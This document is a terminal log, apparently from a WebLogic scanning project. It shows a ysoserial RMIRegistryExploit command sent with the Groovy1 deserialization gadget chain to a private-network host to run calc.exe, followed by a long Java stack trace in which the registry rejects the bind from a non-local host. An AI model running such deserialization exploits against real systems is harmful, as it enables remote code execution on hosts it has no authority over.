 ➜  webLogic_scan_All git:(master) java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.3.165 10001 Groovy1 calc.exe
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.AccessException: Registry.bind disallowed; origin /192.168.3.40 is non-local host
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
        at java.lang.Thread.run(Thread.java:748)
        at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:283)
        at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:260)
        at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:375)
        at sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:68)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
        at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
        at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
        at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
Caused by: java.rmi.AccessException: Registry.bind disallowed; origin /192.168.3.40 is non-local host
        at sun.rmi.registry.RegistryImpl.checkAccess(RegistryImpl.java:350)
        at sun.rmi.registry.RegistryImpl_Skel.dispatch(RegistryImpl_Skel.java:69)
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:468)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:300)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
        at java.lang.Thread.run(Thread.java:748)